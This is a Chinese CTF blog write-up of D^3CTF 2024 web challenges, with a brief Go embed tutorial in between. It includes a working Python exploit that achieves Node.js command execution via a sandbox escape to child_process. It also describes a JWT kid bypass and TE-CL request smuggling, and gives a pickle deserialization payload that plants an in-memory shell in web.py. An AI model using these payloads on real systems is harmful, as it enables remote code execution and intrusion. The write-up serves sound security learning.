2024-D3CTF-WP and Review
2024-06-08 14:11:26

2024-D^3CTF-Web-WP和复现

Web

Stack-Overflow

大致流程就是通过栈溢出将PIE write到stdout从而泄露PIE,然后通过溢出执行read覆盖cmd,从而实现RCE

这题附件和远端环境还不一样,真搞人。。。

EXP如下,最后直接访问index.html就好了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
import requests

url = "http://106.14.121.29:32149"
#url = "http://127.0.0.1"


# read the pie
def readThePIE():
s = requests.session()

exploit = []
for i in range(20):
exploit.append(str(i))
exploit.append("28")
exploit.append("[[ 0 ]]")
exploit.append("stdin")
exploit.append("read")
exploit.append("1111111")
exploit.append("222222")
exploit.append("63") # 通过溢出覆盖write的参数实现越界读

jsondata = {
"stdin": exploit
}

resp1 = s.post(url=url, json=jsondata)

print(f"PIE: {int(resp1.content.decode()[36:46]) - 24}")
s.close()

return int(resp1.content.decode()[36:46]) - 24

def writeCmd(pie):
s = requests.session()
exploit = []

payload2 = 'const process = this.constructor.constructor("return this.process")();process.mainModule.require("child_process").execSync("cat /flag > /app/index.html").toString()'

exploit.append("(function (...a){ console.log(\"hack\");" + payload2 + ";return a.map(s=>console.log(s)).join(\" \"); })")

for i in range(19):
exploit.append(str(i))

exploit.append("28")
exploit.append(f"{pie}")
exploit.append("stdin")
exploit.append("read")
exploit.append("1") # size
exploit.append(f"{pie+42}")
exploit.append("stdin")
exploit.append("read")

jsondata = {
"stdin": exploit
}

resp1 = s.post(url=url, json=jsondata)


print(resp1.content)
s.close()


if __name__ == "__main__":
pie = readThePIE()
writeCmd(pie)

doctor(复现)

新知识点

  • go embed

参考:https://zhuanlan.zhihu.com/p/351931501

这是go1.16中引入的新特性,通过//go:embed指令,可以在编译阶段将静态资源文件打包进编译好的程序中,并提供访问这些文件的能力

例如:

1
2
3
4
5
//go:embed dist/*
var f embed.FS

//go:embed dist/index.html
var html string

作用:将静态资源打包入二进制程序,防止静态资源丢失以影响程序执行,常用于Go模板、静态web服务、数据库迁移等

使用:

在embed中,可以将静态资源文件嵌入到三种类型的变量中,分别为字符串、字节数组、embed.FS文件类型中

  • 读取文件到字符串中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
package main

import (
_ "embed"
"fmt"
)

//go:embed version.txt
var version string

func main() {
fmt.Println(version)
}

  • 读取文件到字节数组中
1
2
3
4
5
6
7
8
9
10
11
12
package main
import (
_ "embed"
"fmt"
)

//go:embed version.txt
var versionByte []byte

func main() {
fmt.Printf("version %q\n", string(versionByte))
}
  • 使用embed.FS管理目录

    这里主要涉及三种方法

    1
    2
    3
    4
    5
    6
    7
    8
    // Open 打开要读取的文件,并返回文件的fs.File结构.
    func (f FS) Open(name string) (fs.File, error)

    // ReadDir 读取并返回整个命名目录
    func (f FS) ReadDir(name string) ([]fs.DirEntry, error)

    // ReadFile 读取并返回name文件的内容.
    func (f FS) ReadFile(name string) ([]byte, error)

    一个用于展示static目录的demo

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    16
    17
    18
    19
    20
    21
    22
    23
    24
    25
    26
    27
    28
    29
    30
    31
    32
    33
    34
    35
    36
    37
    package main

    import (
    "embed"
    _ "embed"
    "io/fs"
    "log"
    "net/http"
    "os"
    )

    func main() {
    useOS := len(os.Args) > 1 && os.Args[1] == "live"
    http.Handle("/", http.FileServer(getFileSystem(useOS)))
    http.ListenAndServe(":8888", nil)

    }

    //go:embed static
    var embedFiles embed.FS

    func getFileSystem(useOS bool) http.FileSystem {
    if useOS { // live模式类似于hot-deploy, 直接读取宿主机环境上的static目录进行显示
    log.Print("using live mode")
    return http.FS(os.DirFS("static"))
    }

    log.Print("using embed mode")

    // 直接使用打包进二进制程序的static目录
    fsys, err := fs.Sub(embedFiles, "static")

    if err != nil {
    panic(err)
    }
    return http.FS(fsys)
    }

d3pythonhttp(复现)

考点:JWT鉴权绕过、请求走私、pickle反序列化

代码审计


鉴权依靠jwt,在/login路由下生成jwt的token,在/admin路由下进行verify_token

一开始想着怎么进行fronted_key泄露,其实这是一个逻辑洞的绕过

根据JWT的结构,头部部分可以进行伪造,而key的获取是依靠于头部中的kid字段来确定的,即我们可以随便指定一个路径使得get_key触发异常直接pass,然后返回空

image-20240502145337969

走私绕过

前后端中对于Backdoor..字符串的处理不同,我们需要利用前端和后端对于TE的解析差异进行走私

image-20240502163953630

image-20240502163920761

对于TE头的具体解析差异如下:

前端全转小写

image-20240502164207102

后端对大小写敏感

image-20240502164232879


也就是说,我们可以使用大小写使得TE头在前端成功解析,但是在后端使用CL解析,即TE-CL走私

  • 关于TE头

设置了 Transfer-Encoding: chunked 后,请求主体按一系列块的形式发送,并将省略 Content-Length。在每个块的开头需要用十六进制数指明当前块的长度,数值后接 \r\n(占 2 字节),然后是块的内容,再接 \r\n 表示此块结束。最后用长度为 0 的块表示终止块。终止块后是一个 trailer,由 0 或多个实体头组成,可以用来存放对数据的数字签名等。

格式如下:

1
[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]

例子:

1
2
3
4
5
6
7
8
9
10
11
12
POST / HTTP/1.1
Host: 1.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked

b
q=smuggling
6
hahaha
0
[空白行]
[空白行]
1
POST / HTTP/1.1\r\nHost: 1.com\r\nContent-Type: application/x-www-form-urlencoded\r\nTransfer-Encoding: chunked\r\n\r\nb\r\nq=smuggling\r\n6\r\nhahaha\r\n0\r\n\r\n

webpy下的内存马

算是第一次碰到这个框架

查看源码,可以发现有processors的变量,类似于一个filter的用法

image-20240502164858824

image-20240502165248494

image-20240502165332488




生成opcode,添加一个Processor进去

1
2
3
4
5
6
7
8
9
10
11
import pickle
import base64

class exploit(object):
def __reduce__(self):
return eval, ("app.add_processor((lambda self : __import__('os').popen('cat /home/ctf/flag').read()))",)


exp = exploit()
exp_str = pickle.dumps(exp, protocol=0)
print(base64.b64encode(exp_str))

EXP

感觉使用bp很容易出问题,所以想方设法使用脚本发包

1

参考

https://mp.weixin.qq.com/s?__biz=Mzg4MTg1MDY4MQ==&mid=2247485683&idx=1&sn=59a3ab77c368f4a06173f06ba6acc8f4&chksm=cf5ee8a5f82961b3369d0442ef2b09e0c09133192349b7d76f1c829458cb0c66aed0723b4a40&mpshare=1&scene=23&srcid=05027by9GN73PBRo2Fb8sIO9&sharer_shareinfo=e4946fbe5ac0cfc0ad85a20ab1ae04a3&sharer_shareinfo_first=e4946fbe5ac0cfc0ad85a20ab1ae04a3#rd

Prev
2024-06-08 14:11:26
Next